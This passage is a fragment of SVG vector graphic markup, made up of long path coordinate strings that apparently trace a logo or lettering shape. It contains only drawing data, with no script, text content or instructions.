4541-.01855,.02734,.02637,.01807-.00781Zm.01367-.46191l.02734-.01172-.01416-.02148-.03125,.00293,.01807,.03027Zm.02148,3.32129l.0249-.00488-.01172-.02734-.03369,.00879,.02051,.02344Zm-.01318-.24707l-.00146,.02246,.01855-.00781-.01025-.01172-.00684-.00293Zm.02637-.02637l.02441-.00586-.01416-.02051-.03125,.00293,.021,.02344Zm.00146-2.9502l-.00928,.00391,.00781,.01758,.00781-.01953-.00635-.00195Zm.0166,.33105l.0249-.00488,.00146-.06055-.04688,.04199,.02051,.02344Zm-.0083,2.74316l.00781-.01953-.01807,.00781,.01025,.01172Zm.12891,.52051c-.00098-.01562-.00488-.02441-.01514-.03613l-.01709-.01465-.01953-.00781-.0127,.03223,.06445,.02637Zm-.03516-.52734l.02441-.00488-.01416-.02148-.03125,.00293,.021,.02344Zm-.00439,.3457l.01562-.00195-.00781-.01758-.01807,.00781,.01025,.01172Zm.09375-.00781l.0249-.00488-.01416-.02051-.03125,.00195,.02051,.02344Zm-.01465-.2627l.01562-.00098-.00098-.01562-.01855,.00781,.00391,.00879Zm.00977,.51758l.02734-.01172-.01416-.02051-.0249,.00488,.01172,.02734Zm.02637-.06543l.02734-.01074-.01416-.02148-.0249,.00488,.01172,.02734Zm.13818,.16211l.01855-.0459c-.02734,.01172-.03906,.02246-.04443,.03516l.02588,.01074Zm.08447,.03418l-.01953-.00781-.00781,.01953,.02734-.01172Zm.11035-.03125l.05322-.00098-.06494-.02637,.01172,.02734Zm.02783-.44141l.00781-.01953-.01953-.00781-.00781,.01953,.01953,.00781Zm.04785,.4043l.01562-.00098-.03906-.01562,.02344,.0166Zm.06445,.10156l.01562-.00098-.00391-.00879c-.00635-.00293-.01318-.00586-.02197-.00195l.01025,.01172Zm.07666-.33887l.0249-.00488-.01416-.02051-.03125,.00195,.02051,.02344Zm.11133,.09863l.0249-.00586-.01172-.02734-.03369,.00879,.02051,.02441Zm.01611-.15234l.01562-.00098-.01416-.02148-.0249,.00586,.02344,.0166Zm.0166,.44434l.02734-.01172-.01416-.02051-.03125,.00195,.01807,.03027Zm.02783-.44141l.02979-.01855-.04541-.01855,.01562,.03711Zm.09619,.26562l.03369-.00977-.02051-.02344-.03125,.00293,.01807,.03027Zm.07959-.10449l.00146,.01562,.01807-.00684-.01025-.0127-.00928,.00391Zm.0166,.36914l.021-.01367-.00781-.01855-.02441,.00488,.01123,.02734Zm-.00977-.12402c.03223,.0127,.05078,.00488,.06396-.02734-.03271-.01367-.05078-.00586-.06396,.02734Zm.03467-.47754l.00098,.01562,.021-.01367-.00781-.01855-.01416,.0166Zm.05811,.34082l-.04639-.07129,.00635,.07812,.04004-.00684Zm-.01807-.34668l.0249-.00488-.01416-.02148-.03125,.00293,.02051,.02344Zm-.00098,.54297c-.01807,.0459,0,.0752,.05176,.09668l.01562-.00195c-.02734-.02539-.04541-.05566-.05176-.0957l-.01562,.00098Zm.05518-.49121c.01465-.0166,.03271-.02441,.05469-.02246l-.00781-.01855c-.00879,.00391-.01514,.00098-.02441,.00488h-.0376l.01514,.03613Zm.02637-.02637q-.00293,.00586,.00391,.00879,.00244-.00684-.00391-.00879Zm.01172,.58594l.01318,.00488-.00537-.02441-.01807,.00781,.01025,.01172Zm-.00293-.16016c.02734-.01172,.04785-.02539,.05078-.03223-.01953-.00781-.03809,0-.05078,.03223Zm.0459-.16992l.0249-.00488h-.0376l.0127,.00488Zm.12988-.26465l.00781-.01953-.03271-.0127,.0249,.03223Zm.04492,.44824l.01025-.02539-.02344,.02051,.01318,.00488Zm.01514-.24219l.01562-.00195-.00781-.01758-.01562,.00098,.00781,.01855Zm.12158,.18457l-.01953-.00781-.05859,.01367,.01172,.02734,.06641-.0332Zm-.0166-2.30859l.00098,.01562,.01807-.00781-.00732-.01855-.01172,.01074Zm.00879,.07129l.00342,.00879,.01855-.00684-.01953-.00879-.00244,.00684Zm.02539-.19336l.02979-.01758-.04932,.00977,.01953,.00781Zm.04346-.20117l.01562-.00098-.00781-.01855-.01807,.00781,.01025,.01172Zm.04443-.07227l.03027-.01855-.04541-.01855,.01514,.03711Zm.0127,2.6543l.01807-.00781-.00244-.03125-.02979,.01758,.01416,.02148Zm.02148-.16504l.02979-.01855-.04541-.01855,.01562,.03711Zm.00488-2.43652l.01562-.00098-.00146-.01562-.0249,.00488,.01074,.01172Zm.00439,2.35742l.00146,.01562,.021-.01465-.00781-.01855-.01465,.01758Zm.04004-2.74707l-.01953-.00781-.00537,.01367,.0249-.00586Zm.00537,.22949l.021-.05273-.02734,.01172,.00635,.04102Zm.01416,.0957l.02441-.00488-.00879-.03418-.03027,.01855,.01465,.02051Zm.02832,2.22266l.00684,.00293-.00537-.02441-.00928,.00391,.00781,.01758Zm.02832-2.10156l.02441-.00488-.01416-.02051-.03125,.00195,.021,.02344Zm-.00342,2.41406l.00635,.00195-.00488-.02441-.00928,.00391,.00781,.01855Zm.03467-2.13672l.021-.01465-.0415-.08496-.01807,.00781,.03857,.0918Zm.05371-.74805c.04004-.00684,.06348-.02734,.08203-.07324l-.09766,.03613,.01562,.03711Zm-.01221,2.93848c.02881,.00391,.05371-.00098,.06543-.01172l-.01465-.02051-.05078,.03223Zm.05664-2.33984l-.03271-.0127-.021,.05176,.05371-.03906Zm-.00732,2.44238l.02197,.00098-.00146-.01562-.01807,.00781-.00244,.00684Zm.02295-2.76074l.00488-.0127-.02441,.00488,.01953,.00781Zm.03564,.09766l-.02588-.04785-.02344,.05762,.04932-.00977Zm-.00146,2.27832l.0249-.00488-.01416-.02051-.03125,.00195,.02051,.02344Zm.04004-2.1875l-.01123-.02734-.0083,.01953,.01953,.00781Zm.04248-.14062l.01807-.00781-.00244-.03125-.03027,.01758,.01465,.02148Zm.02441-.32227l.01562-.03906-.03369,.00879,.01807,.03027Zm-.00439-.1377l.00098,.01562,.01807-.00781-.00732-.01855-.01172,.01074Zm.00439,2.39355l.00391,.00977,.01807-.00781-.01953-.00781-.00244,.00586Zm.01367-2.04688l.00781-.01953-.021,.01465,.01318,.00488Zm.04736-.1543l-.03271-.01367-.01562,.03906,.04834-.02539Zm-.01367,2.32617l.01172,.02734,.00293-.00586-.01172-.02734-.00293,.00586Zm.01416-1.88086l.01318,.00488-.00537-.02441-.01807,.00781,.01025,.01172Zm.08887-.38672l.01562-.00098-.02197-.07715-.05957-.00098,.06592,.0791Zm-.03809,.11328l.03125-.00293-.01562-.03613-.03662,.01562,.021,.02344Zm.02686,.06348l.02344-.02051-.00781-.01855-.02441,.00488,.00879,.03418Zm.01855,.19629l.02881,.00391-.021-.02344-.03076,.00195,.02295,.01758Zm.06592,1.77734l.00781-.01953-.04541-.01855-.00781,.01953,.04541,.01855Zm-.01758,.41602l.0249-.00586-.01172-.02734-.03369,.00977,.02051,.02344Zm.02734-2.58594l.00781-.01855c-.01904-.00879-.02832-.00488-.04004,.00586l.03223,.0127Zm.04053,2.84668l-.02979,.01855,.02979-.01855Zm.00586-2.77441l.01318-.03223c-.00244,.00586-.00879,.00391-.01807,.00684-.00928,.00391-.01172,.01074-.01416,.01758l.01904,.00781Zm.09863,2.03223l-.08984,.0166,.02344,.0166,.06641-.0332Zm-.04883-.10254l.00781-.01953-.01562,.00098,.00781,.01855Zm.01562,.24023l.02734-.01172-.01416-.02148-.03125,.00293,.01807,.03027Zm.09766-2.25488l-.00537-.02539c-.03223-.0127-.05957-.00098-.07812,.04395l.0835-.01855Zm-.03711,.20312l.01807-.00781-.03271-.0127,.01465,.02051Zm.021-.08887l.03369-.00977-.02051-.02344-.03125,.00293,.01807,.03027Zm.03369,1.96777l.01025-.02539-.01953-.00781,.00928,.0332Zm.03223,.05078l.02441-.00488-.01416-.02051-.02441,.00488,.01416,.02051Zm.03027-.13086l.00781-.01953-.02588-.01074-.00781,.01953,.02588,.01074Zm-.01172,.36523l.01807-.00781-.02588-.01074,.00781,.01855Zm.01562-2.33301c.01709,.01367,.02734,.02539,.02588,.04785l.01807-.00781-.04395-.04004Zm.0542,2.06641l-.04639,.16992,.05518-.13574-.00879-.03418Zm.01953-.34668l.02734-.01172-.01416-.02051-.03125,.00293,.01807,.0293Zm.09961-1.12207l-.07324,.10645,.09766-.11133-.02441,.00488Zm-.06348-.36523l.00098,.01562,.00928-.00391c.00244-.00586,.00537-.0127,.00146-.02148l-.01172,.00977Zm.03809,1.78906l.02441-.00488-.01416-.02051-.02441,.00488,.01416,.02051Zm.05469-1.9248l.02441-.00488-.01416-.02148-.03125,.00293,.021,.02344Zm.0293,1.75488h.0376l-.06494-.02539,.02734,.02539Zm-.02002-1.16211l.00879,.0332,.02979-.01758-.03857-.01562Zm.03613,.97266l.0249-.00488-.01172-.02734-.03369,.00879,.02051,.02344Zm.07568-1.30566l-.05859-.02344,.01416,.05859,.04443-.03516Zm.04199-.14062l.00781-.01953-.01562,.00098,.00781,.01855Zm-.00244,.28516c.00635,.04102,.02441,.07031,.05664,.08398l.02588,.00977-.08252-.09375Zm.11572-.04297l-.02881,.1084,.03906-.09668-.01025-.01172Zm.01709,.33105l.03369-.08398-.04541,.05664,.01172,.02734Zm.01221-.51562l.0249-.00488-.01172-.02734-.03369,.00879,.02051,.02344Zm.05469,.61035l.0249-.00488-.05469-.05176,.00928,.0332,.02051,.02344Zm.07617,.12891l-.0127-.04297-.01318,.03223,.02588,.01074Zm.00781-.61523l.00098,.01562,.01562-.00195-.00781-.01758-.00879,.00391Zm.01514,.35352l.03027-.01855-.01416-.02051-.0249,.00488,.00879,.03418Zm-.00049,.1123c-.01025,.02637,.00146,.05371,.02832,.08008,.00439-.0293-.00732-.05664-.02832-.08008Zm-.00146-.53613l.00391,.00879,.01807-.00781-.01953-.00781-.00244,.00684Zm.05762,.49121l.0249-.00488-.01416-.02148-.03125,.00293,.02051,.02344Z"/><path d="M17.20864,31.68018l-2.729-4.38477c-.03711-.05762-.03613-.12402,.01025-.19434,.05322-.08203,.12695-.11719,.21436-.11035,.07764,.00879,.40625,.05664,.97949,.13867l.18896,.03125,.20215,.02344c.15137,.02441,.2915,.04004,.42188,.05859,.33447,.05078,.63184,.09473,.90186,.12988,1.57471,.22656,2.38574,.35449,2.43848,.38867l.03516,.02344,.03125,.0293c.02148,.03027,.02197,.05566,.00244,.08496l-.51709,.79102c-.03809,.05859-.17969,.05762-.42871,.00391-.24316-.0498-.37744-.0625-.39258-.03906l-.99609,1.52344,.01074,.07324c.02539,.02539,.06055,.07324,.104,.13574,.04541,.07129,.08447,.13867,.12402,.20605,.10449,.18555,.13867,.2998,.10449,.35254l-.49805,.76172c-.01904,.0293-.04834,.03516-.08887,.03418l-.04297-.01172-.07617-.0498Zm-2.3208-4.36914l.00342-.05566-.04443,.0293,.04102,.02637Zm.09766,.10645l.00537-.09766-.0293,.00684-.00928,.05176-.06787,.01465,.02344,.01562,.07764,.00879Zm.07471,.28223l.02686-.04102-.04492,.00488,.01807,.03613Zm.02441-.31836l-.00586,.02148,.02344-.00977-.00049-.02539-.01709,.01367Zm.06055,.29102c.02344,.01562,.04883,.01465,.08154,.00293,.0293-.00586,.05029-.02539,.06592-.04883-.0293-.01953-.0625-.03223-.08789-.03223-.04102-.00195-.06396,.00781-.08301,.03711l.02344,.04102Zm.00928,.16504l.03809-.10938-.05078,.00098,.0127,.1084Zm.11963-.08105l.01562-.02344c-.01758-.01172-.03906-.0166-.0625-.00684l.04688,.03027Zm-.00586,.21387l.03516-.00195-.01611-.02734-.03076-.00391,.01172,.0332Zm.0166-.08984c.03516,.02344,.06836,.01172,.09521-.0293l-.12061,.00488,.02539,.02441Zm.01904,.16309l.03125,.00391-.01562-.02734-.03125-.00391,.01562,.02734Zm.01123,.14941l.03125,.00391-.01221-.0332-.03467,.00195,.01562,.02734Zm.05615-.43164l.01172-.01758-.05273-.00879,.04102,.02637Zm.17627-.07715c-.0293-.01953-.0625-.03223-.09961-.04004l-.05615-.00293-.05273-.00977,.02734,.00977,.04541,.09668,.13574-.05371Zm-.17578-.30664l.01514-.02344-.02686,.01562,.01172,.00781Zm-.00781,.66406c.05859,.03809,.11084,.02148,.15332-.04297-.05859-.03809-.11084-.02148-.15332,.04297Zm.01465-.53418l.01953-.00391-.00391-.01953h-.02539l.00977,.02344Zm.00781,.64062l-.00195,.01562,.01562,.00098-.00391-.01855-.00977,.00195Zm.02295-.66211c.02148,.00488,.04492-.00488,.05615-.02246l-.0293-.01855-.02686,.04102Zm.0791,.76172l-.00195,.01562,.01953-.00391-.00439-.01953-.01318,.00781Zm.02051-.69727q-.00586-.00391-.00928,.00195c-.00391,.00586-.00781,.01172-.00195,.01562l.06934-.08008-.05811,.0625Zm.02881,.37891l.01562-.02344c-.00977,.00195-.01562-.00195-.02539,0l-.01953,.00391,.0293,.01953Zm.03125,.43848l-.03174-.05469,.00244,.06055,.0293-.00586Zm-.00586-.84863l.03125,.00391-.01221-.0332-.03467,.00195,.01562,.02734Zm.03076,.1709l.02686-.04102-.01367,.00781-.01562-.00195c-.00928,.00195-.01904,.00391-.02295,.00977l.00781,.01367,.01758,.01172Zm-.0166,.08887l.01416,.04297c.00537-.02148,.00732-.03711,.00537-.04688l-.01953,.00391Zm.01758,.25391l.00244,.00977,.01904-.00391,.00195-.01562-.01953,.00391-.00391,.00586Zm.03027,.53027l.01123-.01758-.01514-.00195,.00391,.01953Zm-.00293-.98047l.01758,.01172,.00146-.01562-.01904,.00391Zm.021,.60742l-.00391,.03125,.02686-.04102-.02295,.00977Zm.03662-.45312l.02881-.00586-.00977-.02344-.03125-.00293,.01221,.03223Zm.02246,.13184l.05762-.08789-.08691,.06934,.0293,.01855Zm.00879,.11523l-.01758-.03711-.01172,.01758,.0293,.01953Zm-.00635,.35547l.02881-.00684-.00977-.02246-.03125-.00391,.01221,.0332Zm.02051-.31348c-.01953,.0293-.00928,.05273,.02002,.07227l.02686-.04102-.04688-.03125Zm.05957-.24512c.00781-.01172,.00977-.02734,.00195-.04102-.0083-.0127-.01611-.02637-.02783-.03418-.00732,.01172-.00928,.02734-.00146,.04102s.01562,.02637,.02734,.03418Zm-.01465,.04883c0,.02539,.01367,.04297,.03125,.05371l.01562-.02344-.04688-.03027Zm.01318,.42676l.02686-.04102-.03857,.00879,.01172,.03223Zm-.00488,.07227l.00977-.00195,.00537-.02148-.01953,.00391,.00439,.01953Zm.021-.2627l.02881-.00586-.00977-.02344-.03125-.00293,.01221,.03223Zm.00391-.38965l.02539-.00098-.00635-.02832-.03467,.00195,.01562,.02734Zm-.00684,.71387l-.00195,.01562,.01562,.00195-.00049-.02539-.01318,.00781Zm.0625-.59473l.01904-.00391v-.02539l-.0293,.00684,.01025,.02246Zm.02197-.32812l.00244,.00977,.01904-.00391,.00195-.01562-.01953,.00391-.00391,.00586Zm.02246,.08203l.03467-.00293-.01562-.02637-.03125-.00391,.01221,.0332Zm.01709,1.26562l.0293-.00684-.01025-.02246h-.0249l.00586,.0293Zm.02246-.71289h.02539l-.00586-.0293-.03516,.00195,.01562,.02734Zm.02637-.30957l.02686-.04102-.03516-.02246-.02686,.04102,.03516,.02246Zm.00488,.07031l-.00195,.01562,.01562,.00195-.00439-.01953-.00928,.00195Zm.05078,1.1377l.02539-.00098-.00244-.03418-.03857,.00781,.01562,.02734Zm.04883-.41992l.02881-.00684-.00977-.02246h-.02539l.00635,.0293Zm.00879,.79199l.00781-.01172-.01758-.01172,.00977,.02344Zm.06299-1.41406l.0293-.00586-.00977-.02344-.03125-.00391,.01172,.0332Zm.0249-.46094h.02539l-.00586-.0293-.03516,.00293,.01562,.02637Zm.10889,1.91992l.07666-.11719-.0542,.03125-.02246,.08594Zm.08105,.38672h.02539l-.00977-.02344-.02539,.00098,.00977,.02246Zm.62402-.57031l.48242-.73828,.00391-.03125-.27246-.04395-.27783-.04785c-.22559-.03906-.40869-.06641-.55615-.07031,.18359,.32031,.36865,.625,.56396,.92871l.01172,.00781,.04443-.00488Zm-.55371-.03516l.01562,.00098-.00977-.02246-.02148-.00586,.01562,.02734Zm.03418,.57422l-.01758-.01172-.01123,.01758,.02881-.00586Zm-.01562-.43652l.0332-.0127-.01025-.02246-.03076-.00391,.00781,.03906Zm.12012,.37891c-.0293-.01953-.05859-.0127-.08154,.02246,.01172,.00781,.02734,.00879,.04102,.00098,.00977-.00195,.02295-.00977,.04053-.02344Zm-.03662,.26074l.03125,.00391-.01172-.0332-.03516,.00195,.01562,.02734Zm.05371-1.98926l.01953-.00391-.02344-.01465,.00391,.01855Zm.04199,1.81738c.01318-.0332,.02246-.06055,.02637-.0918,.00146-.04004-.0083-.06348-.02588-.0752-.01904,.0293-.03271,.0625-.03809,.08398-.00146,.04102,.0083,.06348,.0376,.08301Zm.05127-2.02344l.01172-.01758-.01758-.01172-.01172,.01758,.01758,.01172Zm.00195,2.56836l.01953-.00391-.00391-.01953h-.02539l.00977,.02344Zm.01562-.21582l.01953-.00391-.0293-.01855,.00977,.02246Zm.10254-2.4082l-.00244-.03516-.06152,.04395,.06396-.00879Zm-.03662,2.62695l.02344-.00977-.00391-.01953-.02539,.00098,.00586,.02832Zm.02002,.04688l-.00977,.00195,.00439,.01953,.01123-.01758-.00586-.00391Zm-.00488-.55566c.01172,.00781,.02734,.00977,.05615,.00391l-.04102-.02734-.01514,.02344Zm.00781-.17871l.00781-.01172-.01172-.00684,.00391,.01855Zm.05176-1.83105l.02637-.04102-.02881,.00586,.00244,.03516Zm.10352,2.64355l-.06445-.04199-.01172,.01758c-.00391,.00586-.00537,.02148-.01514,.04883l.09131-.02441Zm-.05811-.15527l.01172-.01758-.01172-.00684-.01172,.01758,.01172,.00684Zm.00781-.68848c.02686,.00879,.05225,.00879,.06592,.00098l-.03564-.04785-.03027,.04688Zm.0625,.27441c-.03076,.04688-.02832,.08203,.00684,.10547,.03027-.04688,.02832-.08203-.00684-.10547Zm.00879,.5752l.0293-.00684-.00977-.02246-.03125-.00391,.01172,.0332Zm-.00879-.11523c.0376,.05859,.08057,.09473,.13721,.12305l.01514-.02344-.15234-.09961Zm.11475-.00879l-.02051-.09668-.0791,.03223,.05225,.00879,.00293,.06055,.04443-.00488Zm-.05078-.24219l.00586,.00391v-.02441l-.01367,.00781,.00781,.0127Zm.00098,.10156l.02686-.04102-.0332,.01172,.00635,.0293Zm.0542,.42871l.00391-.00586-.02148-.00586,.01758,.01172Zm.02051,.09668l.01514-.02344-.01758-.01172-.01514,.02344,.01758,.01172Zm.15869-.66602l-.01758-.03613c-.01172,.01758-.03467,.02734-.07129,.04492l-.03711,.01758c-.01318,.00879-.02686,.0166-.03467,.02832,.02344,.01465,.04883,.01465,.08545-.00293,.0332-.01172,.06006-.02832,.0752-.05176Zm-.06055-.29004l-.01025-.04883-.08936-.0166,.02783,.06055,.07178,.00488Zm-.07568-.19141l.03516-.00293,.00146-.01562-.04834-.01465,.01172,.0332Zm-.00586-1.71875l-.00195,.01562,.01562,.00195-.00391-.01953-.00977,.00195Zm.01172,2.97656l.01123-.01758-.01953,.00391,.0083,.01367Zm.00488-.28906c-.01318,.0332-.00732,.06152,.01611,.07715,.01562-.02344,.00928-.05273-.01611-.07715Zm.08594,.26465c.00928-.02734,.00928-.05176-.01221-.08301l-.03369-.03906-.03125-.02832,.07227,.05566,.00488,.09473Zm-.06104-.50781h.02539l-.00977-.02344-.03125-.00391,.01562,.02734Zm.08447-.34668l.00488-.09668-.08936,.00879,.08447,.08789Zm-.03906,.66113l.0293-.00684-.00977-.02246-.03125-.00391,.01172,.0332Zm-.00684,.30469l.02002,.0459,.01514-.02344-.03516-.02246Zm.05127-1.22949l-.01807-.03711-.01123,.01758,.0293,.01953Zm.00928,1.44434c.01904-.0293,.01465-.04883-.01074-.07422l-.02734-.00879,.03809,.08301Zm.01709-.88379c.00781-.01172,.00928-.02734,.01123-.04297s-.00635-.02832-.01807-.03613l-.03418,.05273,.04102,.02637Zm.03369,.28125c-.01953,.0293-.02295,.06055-.00488,.09766,.02148,.03027,.04102,.05176,.07031,.07031l.02295-.03516,.01514-.04785c.00732-.03711-.00244-.06055-.02588-.07617l-.07764-.00879Zm.01074,.58398l.02686-.04102-.05029,.02637,.02344,.01465Zm.09473-.05469l.01172-.01758c.03418-.05273,.03027-.09766-.02246-.13184l-.10693,.02246,.01221,.05762,.05273,.00977,.05273,.05957Zm-.06494-1.20508l.06348-.03418-.09961-.06445,.03613,.09863Zm.00293,.13574l-.00439-.07031-.03076,.04688,.03516,.02344Zm-.02344-.25781l.01904-.00391v-.02539l-.0293,.00586,.01025,.02344Zm.0918,1.13867l-.01416-.06738-.06201,.01758,.07617,.0498Zm-.03662-1.26172l-.01807-.03711-.01123,.01758,.0293,.01953Zm.0166,.15332c.06592,.00098,.11475-.00879,.15918-.03809l-.16357-.00684,.00439,.04492Zm.01074-.33594l.03467-.00195,.00342-.05664-.05029,.02539,.01221,.0332Zm-.00098,1.80566l.00195,.00977,.01904-.00391-.01758-.01172-.00342,.00586Zm.04248-.44922l.03418-.05273-.06006,.00293,.02588,.0498Zm.01709-.88379l-.02539,.00098,.02539-.00098Zm.04736,.95117l-.00195-.00977-.04443,.00488,.01172,.00781,.03467-.00293Zm-.0459,.2627l.00391,.01953,.01514-.02344-.01904,.00391Zm.0293-.36523h.02539l-.00586-.0293-.0293,.00586,.00977,.02344Zm.03369,.25586l.00342-.05664-.03857,.05859,.03516-.00195Zm.02588-2.07324l.00391,.01855,.01514-.02344-.01904,.00488Zm.00342,1.90039l.00195,.00977,.01953-.00391-.01758-.01172-.00391,.00586Zm.01025-1.25684l.00195,.00977,.01904-.00391-.01758-.01172-.00342,.00586Zm.07129-.2373l-.02539-.0498-.00391,.03125,.0293,.01855Zm.01562-.21582l-.04053-.00098,.00195,.00977,.03857-.00879Zm-.00293,.10742l.01172-.01758-.0293,.00586,.01758,.01172Zm.00049,.0752l.03125,.00391-.01562-.02734-.03125-.00293,.01562,.02637Zm.11719-.16602l-.01807-.06152-.00781,.01172,.02588,.0498Zm-.01025-.26562l.01758,.01172,.00195-.01562-.01953,.00391Zm.05811-.88184l.03125,.00391-.01611-.02734-.03076-.00391,.01562,.02734Zm.00928,.16504l.01562,.00195,.00146-.01562-.01318,.00781-.00391,.00586Zm.00342,.78809l-.00195,.01562,.01367-.00781q.00342-.00586,.00146-.01562l-.01318,.00781Zm.04785,.15625l.00879-.07715-.01123,.01758,.00244,.05957Zm.04883-1.04688l.01172,.00781-.00049-.02539-.01904,.00488,.00781,.0127Zm.01221,.30078l.03516-.00195-.01611-.02734-.03076-.00293,.01172,.03223Zm.00781-.20312l.01172,.00684v-.02441l-.01953,.00391,.00781,.01367Zm.01514,.60352l.01953-.00391-.00391-.01953h-.02539l.00977,.02344Zm.06445-.20117l-.02051-.09668-.04443,.00488,.06494,.0918Zm.00537-.26367l.00586,.00391-.00049-.02539-.01318,.00781,.00781,.01367Zm.01318,.40137l.01562,.00195,.00781-.01172-.03711-.00684,.01367,.0166Zm.04248-.69141h.0249l.01611,.02734,.03076,.00293-.01562-.02637-.03125-.00391-.00977-.02344-.03125-.00293,.01611,.02637Zm.0249,.16699l.01123-.01758-.0293-.01953-.01123,.01758,.0293,.01953Zm.05176,.15137c.02734,.00879,.04639,.00488,.05615,.00293l-.05615-.00293Zm.02441,.14062h.02539l-.00635-.0293-.03467,.00293,.01562,.02637Zm.00098,.10156l.00586,.00391-.00391-.01953-.00977,.00195,.00781,.01367Zm.0957-.17188l.01172,.00781,.01123-.01758-.11719-.07715,.09424,.08691Zm-.00342-.16113l.00195,.00977,.01953-.00391-.01758-.01172-.00391,.00586Zm.01758-.18066l.00635,.0791c.00977-.02637,.00928-.05176,.00928-.07715l-.01562-.00195Zm.06348-.08398l.03857-.00781-.04688-.03125,.0083,.03906Zm.0083,.08887l.0332-.01172-.04102-.02637,.00781,.03809Zm.00195,.20215l.05273,.00879-.0293-.01855-.01172,.01758-.01172-.00781Zm.02881-.46582c-.00391,.00586-.00195,.01562,.00977,.02246l.01953-.00391-.00781-.01367-.02148-.00488Zm.0293,.21094l.03564,.07324c.00537-.02148,.01318-.0332,.02295-.03516,.01318-.00781,.02295-.00977,.03467-.00195l-.08203-.05371-.01123,.01758Zm.00879-.07812l.02344-.00977-.01465-.06738-.00879,.07715Zm.11719,.07715l-.01025-.04883-.01904,.0293,.0293,.01953Zm.08398,.28027l.00537-.07129,.01074-.06836c0-.05078-.02393-.09082-.06494-.11816-.01904,.0293-.02051,.07031-.00488,.12305l.02588,.0752,.02197,.05566,.00586,.00391Zm-.03027-.33691l.0293-.00684-.04492-.02051,.01562,.02734Zm.05713,.0791l.03271-.0127-.00977-.02246-.03125-.00391,.0083,.03906Zm.18457,.22949l-.04102-.05273-.04736-.05566c-.0293-.04395-.06055-.07324-.08984-.09277l.01807,.0625,.01758,.06152c.02002,.04688,.04736,.08105,.07666,.10059l.06592-.02344Zm-.12549-.3584c.00977-.00195,.03271-.01172,.06201-.01855l-.00977-.02246c-.02148-.00586-.04102-.00195-.06055,.00195l.0083,.03906Zm.03662-.01758c-.01172-.00781-.01758-.01172-.01953-.02148l.01953,.02148Zm.00293,.08496h.0249l-.04102-.02734,.01611,.02734Zm.03223,.15527l.03857-.05859c-.0332-.01367-.05273-.00977-.06787,.01367l-.01172,.01758,.04102,.02734Zm.01367,.23438l-.00391-.01855-.04834,.00977,.01172,.00781,.04053,.00098Zm.00244-.39941l-.00586,.02148,.02344-.00977,.00342-.03125-.021,.01953Zm.04443,.1875l-.00195,.01562,.01953-.00391-.00049-.02539-.01709,.01367Zm.00586,.24707l-.00537,.02148,.01953-.00488-.0083-.0127-.00586-.00391Zm.0166-.14062l.03271-.01172-.00977-.02344-.02539,.00098,.00244,.03418Zm.00928-.43652l.00244,.00977,.01904-.00391-.01758-.01172-.00391,.00586Zm.05615,.16992l-.01221-.03223-.04053,.02344-.00146,.04102,.0542-.03223Zm-.05273,.37598l.00391,.01855,.01953-.00391-.00439-.01953-.01562-.00098-.00342,.00586Zm.05957-.05371l.01367-.00781c.00732-.01172,.00928-.02734-.00439-.04395l-.01953-.02148-.01758-.01172,.02783,.08496Zm.43604-.09082l.04004-.07422-.01562-.00195-.02148-.03125,.03076,.00391,.01416,.01758-.0127-.1084-.09131-.00098-.02002-.04688-.01465,.07422,.02734,.00879-.02295,.03516-.03516,.02832c-.021,.01953-.04639,.01953-.06396,.00781l-.04346-.08691,.03516,.02344-.03174-.08008-.10303-.00879c.01025,.04883,.03418,.08887,.0791,.13574l-.1123,.01855-.01807-.03711-.04199,.06445,.04346,.08691,.01367-.00781,.00586,.00391,.00195,.00977-.00781,.01172,.10352,.08398-.0459,.07031,.03906-.00781,.01562,.00195c.01514,.00195,.04053-.02344,.06689-.06445l.10547,.06836,.03027-.09668c-.05273-.03516-.10889-.03809-.15918-.0127l-.00977-.02344c.04443-.00391,.08496-.02734,.11572-.07422l.021-.04492c-.00146,.04102,.02002,.07129,.06689,.10254l.00732-.03711,.00781,.01367,.03516-.00293-.01025-.02246-.03271,.01172,.00195-.01562,.00586,.00391Zm-.41406-.2373c-.00537,.02148,.00439,.04492,.02197,.05664l.01904-.0293-.04102-.02734Zm.01416,.45215l.00195,.03516,.0332-.01172-.03516-.02344Zm.05518-.55762h.0249l-.00586-.0293-.0293,.00586,.01025,.02344Zm.04395,.35547l-.01562,.02344-.01953-.04688,.03516,.02344Zm.06055,.04785l.01367,.0166-.02539,.00098-.01562-.02734,.02734,.00977Zm.06787-.23242l.05811-.01172-.01025-.02344c-.021-.00586-.04053-.00098-.06006,.00293l.01221,.03223Zm.03271-.01172c-.01172-.00781-.01758-.01172-.01953-.02051l.01953,.02051Zm.03418,.33203l.01367,.01758h-.02539l-.00977-.02344,.02148,.00586Zm-.00195-.41992c.02148,.00586,.04102,.00195,.05811-.01172l-.00977-.02344-.03125-.00293-.03271,.01172,.01562,.02637Zm.08643,.12402c.00391-.00586,.01367-.00781,.02539,0s.01367,.0166,.00977,.02246l-.12451-.06445,.08936,.04199Zm-.07324-.15625c.00195,.00879,.01025,.02246,.01611,.02637l-.01611-.02637Zm.0874,.22363l.00635,.0293h-.02539l-.01562-.02637,.03467-.00293Zm.05127-.16699c.0293,.01953,.04834,.01465,.06787-.01465l-.02148-.00488-.01562-.00195c-.01562-.00195-.02539,0-.0332,.01172l.00244,.00977Z"/><path d="M20.86489,23.99463c.08008,.04785,.22021,.10449,.43945,.16992,.13965,.04688,.35352,.10645,.63721,.17578,.57275,.15137,.88184,.24414,.91699,.27832,.02539,.02441,.03613,.06348,.02686,.10352-.00391,.03516-.02344,.06543-.04736,.08984l-.65039,.67676c-.04834,.05078-.37695-.02148-.98486-.20801-.09961-.02734-.21924-.06445-.354-.10645l-.16943-.05664-.15479-.05078c-.23926-.07422-.38379-.11621-.43359-.13477l-.30566,.31738,1.28271,1.2334c.01074,.03906,.01172,.06836,.01221,.09863,.00049,.03906-.00879,.06934-.02783,.08984l-.5874,.61035c-.01953,.02051-.04883,.03125-.09326,.03711-.03955,.01074-.06934,.00098-.08936-.01855l-3.37891-3.24609-.00342-.16797,1.54297-1.60645c.2666-.27734,.61572-.4082,1.04199-.39746,.41113,.00684,.76074,.14844,1.04395,.41992,.22705,.21875,.36621,.47852,.42188,.79395,.05029,.29199,.02197,.59473-.08594,.89844Zm-3.53076,.05664c.03418-.03613,.05322-.07617,.06152-.13574l-.07764,.08105,.01611,.05469Zm.01416-.28809l.03467-.00586-.03564-.03418,.00098,.04004Zm.0166,.09375h.02002l.06152-.13574-.07764,.08105-.00391,.05469Zm.0542,.23633l-.00635-.06348-.02832,.06934,.03467-.00586Zm-.00439-.21777l.01514,.00488-.01514-.01465v.00977Zm.00635,.31738l.02881-.06055-.01953,.01074-.00928,.0498Zm.12891-.00293c0-.00977,.00439-.01465,.01465-.00488l.01514,.01465,.02002,.008